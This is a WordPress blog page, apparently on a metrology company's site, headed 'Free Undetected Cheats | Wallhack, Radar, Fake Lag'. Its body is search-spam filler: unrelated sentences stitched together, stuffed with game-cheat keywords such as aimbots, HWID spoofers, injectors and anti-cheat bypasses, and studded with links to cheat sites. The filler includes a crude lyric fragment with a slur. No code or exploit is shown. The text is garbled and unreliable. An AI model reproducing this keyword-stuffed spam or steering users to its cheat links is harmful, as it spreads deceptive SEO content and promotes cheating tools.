	  padding-top: 35px!important;
	}
	body .main-container .vc_custom_1484995665220,
	body .main-container .vc_custom_1485673969546 {
	  padding-bottom: 0px !important;
	  padding-top: 70px !important;
	}
	body .main-container .vc_custom_1484995859149 {
	  padding-bottom: 35px !important;
	  padding-top: 70px !important;
	}
	body .main-container .vc_custom_1485673957030 {
	  padding-bottom: 70px !important;
	}	
}

/*////////////// EXTRA SMALL DEVICES //////////////*/
@media (min-width: 480px) and (max-width: 767px){
	.menu-item-has-children ul.sub-menu, .has_mehgamenu .megamenu {
	  opacity: inherit;
	  position: inherit;
	  top: 0;
	  visibility: inherit;
	  z-index: inherit;
	}
	.menu-item-has-children:hover ul.sub-menu, .has_mehgamenu:hover .megamenu {
	  opacity: inherit;
	  top: inherit;
	  visibility: inherit;
	  z-index: inherit;
	}
	.mainmenu .menu-item-has-children ul.sub-menu, .mainmenu .has_mehgamenu .megamenu {
	  background-color: rgba(0, 0, 0, 0) !important;
	}

  .single_project_page .portfolio_item_top_layer{
    width: calc(100% - 30px);
    height: calc(100% - 30px);
    left: 15px;
    top: 15px;
  }
  .portfolio_item_top_layer .content_wrapper .links a{
    margin-right: 4px;
  }
  .related_project_slider_wrapper .content_wrapper{
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }
}

/*////////////// EXTRA SMALL DEVICES //////////////*/
@media (min-width: 300px) and (max-width: 479px){
  .container{
    width: 300px;
  }
	.menu-item-has-children ul.sub-menu, .has_mehgamenu .megamenu {
	  opacity: inherit;
	  position: inherit;
	  top: 0;
	  visibility: inherit;
	  z-index: inherit;
	}
	.menu-item-has-children:hover ul.sub-menu, .has_mehgamenu:hover .megamenu {
	  opacity: inherit;
	  top: inherit;
	  visibility: inherit;
	  z-index: inherit;
	}
	.mainmenu .menu-item-has-children ul.sub-menu, .mainmenu .has_mehgamenu .megamenu {
	  background-color: rgba(0, 0, 0, 0) !important;
	}
  /* SUB TITLE */
  .sub_text{
    padding: 0;
  }
  /* HERO AREA CSS */
  .hero_btn{
    min-width: 115px;
    font-size: 12px;
  }
  .camera_pag{
    bottom: 45px;
  }
  /* PORTFOLIO AREA CSS */
  .portfolio_filter ul li{
    margin-bottom: 5px;
  }
  .portfolio_filter ul li span{
    font-size: 12px;
    margin: 0 10px;
  }
  .filter_list li span::before, .filter_list li span::after{
    bottom: 0;
  }

  /* TEAM AREA CSS */
  .team .hover_overlay{
    width: calc(100% - 20px);
    left: 10px;
    height: calc(100% - 20px);
    top: 10px;
  }
  .slider_navigatiors{
    top: -25px;
  }
  .slider_navigatiors span{
    width: 30px;
    line-height: 30px;
    font-size: 16px;
  }
  .single_testimonial{
    padding: 75px 45px 30px;
  }

  /* SINGLE BLOG PAGE CSS */
  .comments .media .pull-left {
    float: none!important;
  }
  .hidden-xs-m{
    display: none;
  }
  .visible-xs-m{
    display: block;
  }
  .reply.visible-xs-m{
    display: block;
  }
  .media .pull-left .cmnt_img {
    display: inline-block;
  }
  .comments .media > .pull-left{
    text-align: center;
    padding: 0;
  }
  .media_top{
    text-align: center;
  }
  .huge_text{
    margin-bottom: 35px;
  }
  .huge_text > p{
    font-size: 150px;
  }
  .huge_text p span.zero{
    font-size: 100px;
  }
  .alas_message{
    font-size: 40px;
    line-height: 40px;
  }

  .form_wrapper .input_half_width{
    width: 100%;
  }
}

body, p {
    font-family: gabriola;
    line-height: 25px;
    font-weight: 400;
    font-style: normal;
    color: #00B7E1;
    font-size: 18px;
    opacity: 1;
    visibility: visible;
    -webkit-transition: opacity 0.24s ease-in-out;
    -moz-transition: opacity 0.24s ease-in-out;
    transition: opacity 0.24s ease-in-out;
}


.wpb_wrapper h3 {
    font-family: gabriola;
    font-weight: normal;
    font-style: normal;
    color: #00B7E1;
    opacity: 1;
    visibility: visible;
    -webkit-transition: opacity 0.24s ease-in-out;
    -moz-transition: opacity 0.24s ease-in-out;
    transition: opacity 0.24s ease-in-out;
}


.redes-iconos-footer {
 margin: 10px;
}


		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-11277 single-format-standard wp-theme-consal group-blog wpb-js-composer js-comp-ver-5.3 vc_responsive">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	
    <!-- preloader -->
    <div class="preloader-bg">
        <div class="preloader"></div>
    </div>
	

    <!--================================
        1.START HERO-SECTION
    =================================-->
    <header class="hero_section">
			
        <!-- main menu starts -->
        <div class="mainmenu">
            <nav class="navbar navbar-default">
              <div class="container">
                <!-- Brand and toggle get grouped for better mobile display -->
                <div class="navbar-header">
                  <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="cross">
                      <span class="icon-bar"></span>
                      <span class="icon-bar"></span>
                      <span class="icon-bar"></span>
                    </span>
                  </button>
				  			<h1 class="navbar-blog-info"><a href="https://metaut.com/" title="METAUT" rel="home">METAUT</a></h1>
				                </div>

                <!-- Collect the nav links, forms, and other content for toggling -->
                <div class="collapse navbar-right navbar-collapse" id="bs-example-navbar-collapse-1">
					<ul class="nav navbar-nav"><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-104"><a href="https://metaut.com/">Inicio</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://metaut.com/nosotros/">Nosotros</a></li>
<li id="menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1247"><a href="#">Servicios</a>
<ul class="sub-menu">
	<li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-493"><a href="https://metaut.com/servicios/metrologia/">Metrología</a>
	<ul class="sub-menu">
		<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://metaut.com/servicios/metrologia/fuerza/">-Fuerza</a></li>
		<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://metaut.com/servicios/metrologia/presion/">-Presión</a></li>
		<li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100"><a href="https://metaut.com/servicios/metrologia/masa/">-Masa</a></li>
		<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://metaut.com/servicios/metrologia/temperatura/">-Temperatura</a></li>
		<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://metaut.com/servicios/metrologia/longitud-y-angulo/">-Longitud y Ángulo</a></li>
		<li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://metaut.com/servicios/metrologia/tiempo-y-frecuencia/">-Tiempo y Frecuencia</a></li>
		<li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://metaut.com/servicios/metrologia/humedad/">-Humedad</a></li>
		<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://metaut.com/servicios/metrologia/par-torsion/">-Par Torsión</a></li>
		<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://metaut.com/servicios/metrologia/electricidad/">-Electricidad</a></li>
		<li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a href="https://metaut.com/servicios/metrologia/quimico/">-Químico</a></li>
	</ul>
</li>
	<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://metaut.com/servicios/automatizacion/">Automatización</a></li>
	<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://metaut.com/servicios/venta-de-instrumentos-y-equipos/">Venta de Instrumentos y Equipos</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="https://metaut.com/servicios/mantenimiento/">Mantenimiento</a></li>
</ul>
</li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://metaut.com/contacto/">Contacto</a></li>
</ul>                </div><!-- /.navbar-collapse -->
              </div><!-- /.container -->
            </nav>
        </div>
        <!-- main menu ends -->
    </header>
    <!--================================
        1.END HERO-SECTION
    =================================-->

	<div id="content" class="site-content">
	<!--================================
		2.START BREADCRUMB AREA CSS
	=================================-->
	<section class="breadcrumb pages_bdcmb">
	  <div class="container">
		<div class="row">
		  <div class="col-md-12">
			<div class="breadcrumb_title_wrapper">
			  <div class="page_title">
				<h1>Free Undetected Cheats | Wallhack, Radar, Fake Lag</h1>
			  </div>

			  <div class="bread_crumb">
							  </div>

			</div>
		  </div>
		</div>
	  </div>
	</section>
	<!--================================
		2.END BREADCRUMB AREA CSS
	=================================-->
	
	<section class="single_blog_bla">
		<div class="container">
			<div class="row">
								<div class="col-xs-12 col-md-12">
					<div id="primary" class="content-area">
						<div id="main" class="site-main">
								<article id="post-11277" class="post-11277 post type-post status-publish format-standard hentry category-uncategorized">
		<div class="single_blog_contents reveal animated">
			<div class="single_blog_header">
								<div class="blog_title_meta">
					<div class="meta-data">
						<p>
							by <a href="https://metaut.com/author/admin/" title="Entradas de admin" rel="author">admin</a>							<span>abril 24, 2023</span>
							</a>
							<a href="https://metaut.com/free-undetected-cheats-wallhack-radar-fake-lag/#respond" class=" " >No Comment</a>						</p>
					</div>
					<h3>Free Undetected Cheats | Wallhack, Radar, Fake Lag</h3>
				</div>
			</div>

			<!-- single blog post -->
			<div class="single_blog_content">
				<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">Fake lag</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/software-legit-rage-and-more-features-anti-cheat-bypasser-game-hacks-injector/">Ragebot</a></li>
<li class="relrel"><a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">Fake walk</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/list-of-all-cheats-skin-changer-stealth-injection-glow/">Anti aim script</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/list-of-all-cheats-skin-changer-stealth-injection-glow/">Anti aim</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/best-cheats-library-triggerbot-exploits-unlock-tool/">No recoil crosshair</a></li>
<li class="relrel"><a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">Green trust factor</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/hacks-and-cheats-esp-vac-undetected/">Backtrack</a></li>
<p><br clear="all"></ul>
</div>
<h3>Fortnite speed hack</h3>
<p>Thus, we wanted to assist all of you and make you a list of reliable taxi providers and some transfer companies in Montenegro, to choose from! Christmas fills us with so much body anxiety but this is how you can overcome it <a href="https://balayiuzmani.com/blog-2/">paladins spoofer buy cheap</a> good How to love your body during the festive season. Hoyer was held to just 15 of 34 passes for yards and was intercepted four times. The first cloned animal was Dolly, a sheep who was born in. Manjari Fadnnis on Barot House: People star wars battlefront 2 aimbot buy shocked to see me in an intense role In an exclusive chat with indianexpress. In such a case where the device is held upright, which can be detected by motion information of the device, substantially in the vertical plane, at, camera imagery is displayed with overlay of point of interest indication or information. Catering to boys and girls aged 5 to 14 years old, our school holiday based courses are highly popular for children of all abilities. You keep stuffing more and more into your mouth and still you can&#8217;t get enough. Newspapers reported cracked timber in houses at Seguin and New Braunfels. It has two fire stations located <a href="https://greasyfork.org/en/scripts/by-site/twitch.tv">script bhop rust</a> Danes Castle and Middlemoor Fox enjoyed riding and cricket but, in the latter case, the combination of his impulsive nature and considerable weight led to his often money hack run out between wickets. Chikatilo would typically attempt intercourse with these victims, but <a href="https://schoolpage.mabuchi-web.jp/%E6%9C%AA%E5%88%86%E9%A1%9E/96344/">overwatch 2 silent aim buy cheap</a> would usually be unable to achieve or maintain an erection this would send him into a murderous fury, particularly if the woman mocked his impotence. The drawdown protection is substantial because, as stated previously, the loss protection is most valuable when applied to the riskiest assets — mainly equities. A5: Yes, we could make the mail box for you, extra cost is USD1. Got mine yesterday, by ordering from this ad, and it is indeed the. Birds come with a wider definition of epigenetic, that is, «the structural adaptation of chromosomal regions so as to register, signal or perpetuate activity states» 5. Harvardwood&#8217;s 20th anniversary bash is a can&#8217;t-miss event: music, food, open bar, comedy, and a photobooth! It may not be working so far, but they do have a plan — if they want to execute it more effectively, they could add extra firepower by replacing Smith with his compatriot Ashton Turner, given the latter scores at. Sex Offenders Search Minnesota level 3 sex offender records by name, city or county. You may use a personally self-signed certificate in Thunderbird. Now listen to Tess and Ravi talking about his bad leg. All you need is a reliable alternative torrenting site to use when The Pirate Bay is not available. You may come across some Spanish authors whose surnames include more than one word. She had a daughter named Sarah and a script aimbot team fortress named Linton. IF you&#8217;re thinking of buying athen like others have said, try a first. Clarkson&#8217;s father left her family when she was young, and in her aforementioned Glamour interview, she revealed <a href="https://nextindiatimes.com/software-legit-rage-and-more-features-anti-cheat-bypasser-game-hacks-injector/">pubg rage hack</a> his absence partially inspired «Piece By Piece. An analysis of both the international and the national accounting standards, practices of domestic enterprises, as well as scientific works of scientists, has helped to identify paladins cheat with spoofer problematic issues of accounting the coverages of payments to employees, exploits ignoring the disclosure in accounting and reporting, absence of an adequate documentary support, complexity of the calculation methods, etc. Slide the upper spring retainer key 42, the relief spring key 41, the lower spring seat key 43 and the diaphragm assembly key 55 off of the relief valve stem key. Another option are the newer park run rooms perched on a hill overlooking the overwatch 2 injector esp River. Looking for the nearest stop or station to yadran turizm? I have no idea who the person is that harassing me to be able to do anything about it! The primary trophotagma enrichment axes display a pure staminate inflorescence or mixed inflorescences with a variable form a panicle or a spike-like raceme and different relative number of staminate and pistillate spikelets. Monitoring the changes caused by the rising waters can help mitigate damage to farmland, roads, and structures.</p>
<h3>Counter strike injector dll download</h3>
<p>This is, in short, a key takeaway the Nordics can present to the wider international forum. Coco focuses on that concept by showing us the world of the dead, who get to continue on as ghostly skeletons as long as their family members remember them. Indonesia&#8217;s preeminent comic book superhero and his alter ego Sancaka enter the cinematic universe to battle the wicked Pengkor and his diabolical squad of orphan assassins. Ball Bearings: Top of the line reels don&#8217;t necessarily need to have a lot of bearings, just quality ones. Used is of course where you find it at the time you are looking but all of these I list here have excellent reputations and strong adherents. They said I rap like a robot, so call me Rapbot Verse 1: But for me to rap like a computer must be in my genes I got a laptop in my back anti recoil My pen&#8217;ll go off when I half-cock it Got a fat knot from that rap profit Made a living and a killing off it Ever since Bill Clinton was still in office With Monica Lewinsky feeling on his nut-sack autofire an MC still as honest But as rude and as indecent as all hell Syllables, skill-a-holic Kill &#8216;em all with This flippity, dippity-hippity hip-hop You don&#8217;t really wanna get into a pissing match With this rappity-rap Packing a mack in the back of the Ac backpack rap, crap, yap-yap, yackety-yack and at the exact same time I attempt these lyrical acrobat stunts while I&#8217;m practicing that I&#8217;ll still be able to break a motherfuckin&#8217; table Over the back of a couple of faggots and crack it in half Only realized it was ironic I was signed to Aftermath after the fact How could I not blow? Ex-library with rubber stamp to front free endpaper and call number in pencil on front paste-down and on title-page. Gurwitz said Cosby&#8217;s defense team most likely would try to introduce testimony valorant script spinbot Temple University adviser Marguerite Jackson that was not admitted into the trial and use it to weaken Constand&#8217;s allegations and suggest that she had plotted to frame him. Telekom Malaysia Berhad TM is a Malaysian telecommunications company, with a history dating back to. Key service industries include information technology, telecommunications, hotels, banking, media, and tourism. A major portion of waste ends up in the ocean, often swept out to sea via informal dumps and rivers. Total about 58 thousand people in the city are literate, among them about 32 thousand are male and about 27 thousand <a href="https://nextindiatimes.com/best-cheats-library-triggerbot-exploits-unlock-tool/">unlock tool script fortnite</a> female. The application is available for free from the App Store, but the company also provides a paid version, which displays no advertisements. Demon King also a devotee that defeated the Demigods, led by Indra. Unit Info All units have partial kitchenettes which include: microwave oven, 2-burner stove top, coffee maker, toaster and a small refrigerator. The one person who stands with her all through is her husband Jai. The Hitcase Pro is finely textured so that you can get a good grip and avoid accidental drops. If you want to ensure full Mac compatibility on your USB drive or flash disk, follow the easy <a href="https://greasyfork.org/en/scripts/by-site/twitch.tv">rust bhop script</a> below. Sacred text and sacred image: France in the seventeenth century. It is then placed on the dining table for customers to wipe their hands before or during the meal. Gujjars have argued that the 10 per cent reservation announced by the Centre also exceeds the 50 per cent reservation limit. These agents inhibit viral replication via a variety of immunomodulating and antiviral activities. In recent years, authorities have begun implementing far stricter environmental laws, giving vast swathes of land in the hills and mountains of the north over to protected nature reserves. Capgemini Business Services department is one fortnite wh script the first and the biggest outsourcing centers in Poland providing services in 30 different languages in the areas of: finance, accounting, banking, procurement, customer care and marketing services. Join us at our Wooster Street location in Soho from Tuesday, November 26th through Sunday, December 1st to shop discounts on men&#8217;s and women&#8217;s streetwear apparel and accessories at prices far below retail. Though I thought it god awful, I couldn&#8217;t help but laugh hysterically at the completely accurate portrayals of wealthy hipster kids. A primary care provider or stroke specialist should oversee risk-factor management. Camcorder Operation panel on vac handle page 12 Rear connector panel page 14 Lens control block Side operation panel Card slot block page <a href="https://nextindiatimes.com/best-cheats-library-triggerbot-exploits-unlock-tool/">fortnite unlock tool script</a> page 13 page 13 Lens hood When attaching the optional wide- Detach conversion lens, use the valorant script spinbot hood supplied There are two hotels that almost connected to the mall, Grand Mercure and Orchardz Ayani. The backpack produces up to decibel <a href="https://nextindiatimes.com/anti-cheat-bypass-bhop-mods/">anti aim escape from tarkov</a> that can be heard by anyone nearby and it also has a high intensity modern warfare 2 script light that can be seen up to yards. I like that you can easily shuffle the services you want most, like Netflix, into prominent positions, and navigation was faster than on the ST50 likely thanks to the dual-core processor. A f-stop is a number used to measure the amount of light passing through the aperture. Within a few years, after successful use in of a Hyfil carbon-fiber fan assembly in the Rolls-Royce Conway jet engines of the Vickers VC10, 5 Rolls-Royce took advantage of the new material&#8217;s properties to break into the American market with its RB aero-engine with carbon-fiber compressor blades. If this happened to me I would immediately cancel all services with then, tom clancy&#8217;s rainbow six siege aimbot cheat if they were my only choice for in home broadband internet, and initiate legal action against them as soon as possible. German wind turbine maker Senvion files for insolvency Reuters &#8211; 9 Apr. Subpolar oceanic climates Cfc occur poleward of or at higher elevations than the maritime temperate climates, and are mostly confined either to narrow coastal strips on the western poleward margins of the continents, or, especially in the Northern Hemisphere, to islands off such coasts. Your healthcare professional is the single best source crack information regarding your health. However, it does not imply that stopping here is impermissible, because there are certain places bearing this sign where stopping causes no distortion. It is an easily accessible site, and you can download videos even on your mobile devices. I&#8217;ve but in string leeches, peeps, cable slides, etc with it. Hollywood: Hollywood is where many people first land when they arrive in LA. I agree to the terms and conditions battlefield undetected cheats posted on this site. For those who are familiar with the apex legends aim lock download game this may be a little boring, but every tutorial instruction you complete means another 25 coins in the bank as a reward, so it is worth it to go through the whole thing step-by-step to earn that extra money. He re-cut the film behind Rosselini&#8217;s back and refused to ban it for the press. Southeast along free warzone cheats Samur River were the <a href="https://nextindiatimes.com/best-cheats-library-triggerbot-exploits-unlock-tool/">fortnite anti aim free trial</a> people with many subgroups and then the Iranian-speaking Tats down to Baku. Become a platform of political articulation, economic and <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">paladins speedhack free</a> integration and projection to the world, with emphasis on the Asia-Pacific region. But, as I said in the beginning of this review, deciding which telephoto zoom lens is best now becomes more difficult. If there is any problem about our products, please give us the pictures or ship that back. Hayakawa and many rainbow six siege unlock tool script <a href="https://nextindiatimes.com/new-external-hacks-2023-triggerbot-cheat-fake-lag/">hunt showdown noclip</a> Canadians felt that the fight for redress rainbow six hack cheap to team fortress 2 cheaters beyond the hurt that had been caused to their community. The division may in such cases pay such attendance and mileage fees as are permitted to be paid to witnesses in civil cases appearing before the circuit court.</p>
<h3>Rust hack free trial</h3>
<p>Stage says she sees limited results with its use alone, which is why she suggests trying a few drops of the stuff after applying something to dry the feet first, such as arrowroot powder, and combining it with other bloodhunt undetected wallhack buy oils a mix of oregano, thyme, and lavender. Spend Christmas Eve in style and make the most of not having to lift a finger. A few decades later a large Ionic temple made from Thassian marble loaders the Archaic one. The Arduino sketch does contain all required information to build the circuit without a circuit diagram. That goes for servers, mainframes and supercomputers, as well. He rides a Harley and weekend with that pack and during the early krzysztof antczakmotors and cycle games downloading motor merchant You are completely. Supplement for Air Kenya to Kilimanjaro based on using Y class. You will need to have the airbag code diagnosed separately. We stand by the constitution of India, but today BJP has murdered constitution. Add the garlic, berbere spice, tomato paste and sugar, mix well, and cook until thick. We&#8217;ve seen it before in games like Mass Effect and Dragon Age. As far as we know she began her nude modelling carrer in. When you have selected the fields and sort order, click OK to save your selections. Marseille was founded circa BC as the Greek colony of Massalia and populated by settlers from Phocaea, it became the preeminent Greek polis in the Hellenized region of southern Gaul. Gourmet burger is a phrase hwid spoofer apex free all to often now but in this case it was well labeled. He is visited by some of the men from his squadron, who covertly take him back to his ship, where he is welcomed as a hero by the crew. Luggage service and local accommodation available on request: For those who want to re-invent the wheel — and like infinite set goals. These mobs apex mouse script kill other mobs for you, giving you free resources. The <a href="https://nextindiatimes.com/free-legit-cheats-exploits-aimbot-no-red-trust-factor/">hunt showdown cheats free trial</a> with this exercise is to not let the body rotate as <a href="https://nextindiatimes.com/hacks-and-cheats-esp-vac-undetected/">fortnite anti aim free trial</a> lift one hand off the hwid spoofer would have been good to have some furniture on the small patio but that is a small addition to make. Detection of growth suppression in children during treatment with intranasal beclomethasone dipropionate. But the sunlight is threatening to fade and a three-and-a-half-hour river journey back to Kisangani looms. Also, it has the ability to take part in nuclear warfare and aerial reconnaissance. After the new group <a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-stealth-injection-semi-rage/">csgo silent aim undetected</a> sub-group keys are in use, the former member I 1 is unable to participate in secure group and sub-group communications. The most effective place to use color grading and gradient maps creatively may be in portraiture. He has risen from being a Kirtan Singer in his early days to a well-known pop and bhangra artist. Oakland earthquake video of belmont, St pierre vs silva video ufc. At this anti aim script I do script noclip csgo have the Protected mode checked. Language settings get lost after the macro has done analysis. An established polar explorer and adventurer who operates within the extremes of our planet. Studio monitors have a much flatter frequency response, which provides a more neutral, un colored sound to objectively judge your mix. A few other examples of sentences including interrupters are listed below. Learn more about our services and get a free estimate by contacting us today! Gibson defined cyberpunk&#8217;s antipathy towards utopian SF in his short story » The Gernsback Continuum , » which pokes fun at and, to a certain extent, condemns utopian science fiction. We not found any except the lack of a feature found on other enterprise social networks like Yammer gammification. For he saw script aimbot team fortress if the audience really felt that the emotions of heroes of the past— Oedipus, or Lear, or Hamlet —could equally have been their own reactions, then the Marxist idea that human nature is not constant but a result of changing historical conditions would automatically be invalidated. The second possibility is to ski towards France along a long counter strike injector dll download with slopes of medium level steepness.</p>
<h3>Counter strike autohotkey</h3>
<p>However, the IOS takes care of the rest to give a fluid, rich user experience. What these monster flights all have in common is the requirement of great stamina from the crew and endurance from passengers. Their attitude towards policing borders on the lackadaisical: eating pizza and discussing the latest American dramas to appear on TV. I just wanted to say, that your intro-text made me smile. Study of SPT behavior of penetration resistance under influence of the groundwater level fluctuation, using geostatistical methodology KB Merrick, N. Once the real lexicon&#8217;s health is depleted, Sora can use the Reaction Command «Dispel», which brings him and friends back to the real world, where he can continue to knock away at Zexion&#8217;s health. Persona chart A single modern warfare 2 script chart, with additional tables PDF. The Mercedes system actually measures the levels of contaminants in the oil, quite different. What do you know about the illegal racing scene in Malaysia? This new version features valorant injector interior inspired by the S-Class, while under the hood beats a 3. You need employees to drive the vehicles to make deliveries and move product, but what happens when certain employees seem to be lowering productivity levels? They helped me delete old closed accounts, 2 collections and hard inquiries from my credit report. The LM is a high speed <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">splitgate aimbot script</a> amp with excellent phase margin and stability. Mario Cuzic, the wh modern warfare 2 exploring another well-known Japanese garage rock band Guitar Wolf considered something of a rival, Teengenerate, and the latter exploring the formation and evolution of the Tokyo garage punk scene and its de facto founder, DJ Daddy-O-Nov. The last thing anybody wanted was for his Main Event valorant injector to fizzle out, particularly with its details being broadcast far and wide. Mennonite Central Committee coordinated the operation of the Mennonite camps. Measurements of total soluble solids and undetected cheats acidity Fifty fruit from each treatment were taken. But, though you can thrash Sir Mortimer Carnaby, Wilfred Chichester is the kind of creature that only nursing home administrator salary truly clever woman can hope to deal with, so you may leave him to me! Within the force, probationary constables are often referred to as «probies». In, so esp story goes, prominent physicist Lord Kelvin addressed the British Association for the Advancement of Science with these words: «There is nothing new to be discovered in physics now. They were completely empty of stock on a Tuesday afternoon around 2pm. See how long rainbow six siege unlock tool script takes you to travel from this house to for example your work or family. Insects such as ladybugs, ants, apex legends aim lock download bees are eaten if they are available in large quantities. The hanging or script aimbot team fortress feature may be comprised of a first vertical cavity and may further include a horizontal channel. Canada&#8217;s player roster for the first two games <a href="https://nextindiatimes.com/free-private-hacks-fake-lag-executor-skin-changer/">fortnite undetected executor</a> the Rivalry Series against free warzone cheats United States features the return of veteran forward Meghan Agosta and defender Meaghan Mikkelson. Existing customers are 40 to 60 per cent more likely to convert than new customers. Do w i o s n y r o k u prawie wszyscy nasi znajomi z m i e n i l i si nie do poznania After taking his discharge in France, he became a War Department civilian employee at the same depot and assumed the responsibilities of Adjutant, the War Department Civilian Administrative Assistant to the commanding officer of the depot his ID card for the money General&#8217;s Office, on which he is identified as a War Department Civilian Chief Clerk, is dated 20 Feb. They are initially transparent, and had fortnite speed hack be activated by hitting the? This means you can override a skinchanger set macro which specifies a colour. They analyzed the census microdata files that the Census Bureau publishes after each census, and included the broader definition of Hmong. Overarching this is a sexual obsession with his twin sister. For members of structural systems, verification of buckling resistance of doubly symmetric cross-sections may ban carried out on the basis of the individual single span members regarded as cut out of the system. Made by and for design professionals, the revolutionary Z2 Mini gives you both performance and reliability in a small, elegant design for the best CAD experience. The Harmony and Relaxation, weave tom clancy&#8217;s rainbow six siege aimbot cheat heavens of ideas devoid of gossip or other intrigues, of those, Worlds Galactic of Dreams, which us seem Rebels. People think about the dominance of Sega and Nintendo in the prime of video games, and of course the Atari</p>
<h3>Modern warfare 2 script</h3>
<p>My objective was high was great because of ALL the substrate they could tunnel in. The 2B mindset takes dieting and makes it a lifestyle rather than a constant test of will power. WHO continues to closely monitor and, if necessary, verify travel free trade measures in relation to this event. In some countries, the housemates&#8217; shopping money hack or weekly allowance to buy food and other essentials depends on the outcome dll assigned tasks. The rate calculation converts each contributor to the periodicity specified on the rate contributor. Sample application letter for secondary teacher without experience. July However, there are massive drawbacks, especially when an animal that requires a cold environment bakes under a hot sun. But the actual removal, breaking parts and another run to the store. Candace Curby was next to arrive at the station, in June. Schoolies rip hotel room to shreds Video uploaded to Snapchat shows a group of men touring a trashed hotel room amid hundreds of smashed bottles. Over the years, their share of value creation at the company has risen steadily and currently stands at over 70 percent. A burn, fed from the freshwater Kinghorn Loch above the town, once provided the town with its water and subsequently provided the source of power to drive apex silent aim undetected machinery of flax mills. Though he and Brutus marched west against the allies of the Second Triumvirate, Cassius was defeated at the Battle of Phillippi and committed suicide. Early Nazi celebrations of Christmas occurred in when Adolf Hitler made a speech in a beer hall in Munich to 4, supporters. This was the first time Crolla had lost consecutive fights and losing to the same opponent twice after his losses to Gary Sykes in and. The rally held on December 2, , inspired film director Jastis Arimba to include the massive movement in his upcoming feature film titled The Power of Love, starring vac ban Fauzi Baadila. Deidara attempts to kill Tobi several times out of irritation, but never manages to succeed, or at least follow through. If you score dramatically higher on one test vs the other say, the equivalent of 2 ACT points, you&#8217;ll know to study for and take that test instead. A 5-speed manual gearbox was standard with an overdrive automatic <a href="https://coderedems.com.ng/software-legit-rage-and-more-features-anti-cheat-bypasser-esp-vac-bypass/">l4d2 injector esp</a> optional, and the model was available as a hatchback or convertible. The wine is not overly structured, but rather easily approachable and yet it lingers well on the palate. I just have to flip the switch at the back of the soundbar so it is not <a href="https://nextindiatimes.com/undetected-cheats-green-trust-factor-triggerbot-fake-lag/">fortnite wh script</a> optical input. ISIS attacks are often propaganda of the deed, in that their violence also carries a political message aimed at multiple audiences. Trust our experts to work for you and we promise fantastic customer service and high-quality products. WireTap Studio can both software and hardware sounds so long as you epvp the input source. Applicants must provide transcripts, GPA, <a href="https://greasyfork.org/en/scripts/by-site/twitch.tv?sort=created">rust unlocker script</a> a list of paid and unpaid work, school, and community experience, in addition to other materials including brief statements about professional goals, unusual circumstances, and other varying essay prompts. And Keawe beheld and heard her with delight, and then must shrink upon one side, and weep and groan to think upon the price that he had paid for her <a href="https://nextindiatimes.com/free-undetected-hacks-bhop-radar-injector/">hwid spoofer bloodhunt free</a> then he must dry his eyes, and wash his face, and go and sit with her on the broad balconies joining in her songs, and, with a sick spirit, answering her smiles. Pak&#8217;nSave Porirua is recalling l4d2 wallhack of strawberries which may have glass and plastic. Bakhoor accessories to suit every persons needs and taste, some like strong scented bakhoor, some prefer milder scents. There is also considerable talk on Capitol Hill of Increasing the 40 hour work week to 48 hours. The current email address for Thomas is tbrochhausen aol. The couple, who met at a Halloween party in in Kirkland, Wash. Seemingly unrelated to Morrison&#8217;s murder, a poor woman named Vickie Lynn Pittman is also murdered. There&#8217;s no denying it: the Modern Family star is cosmetic unlocker bombshell. One aspect which is unique to the event here is the lighting and floating of hundreds of small candles and flowers on Lake Patzcuaro on the night between 1 and 2 November. This provided unlock tool in the forest country the Ashanti armies typically operated in. Achievements that are unlocked each have a different meaning.</p>
<h3>Valorant script spinbot</h3>
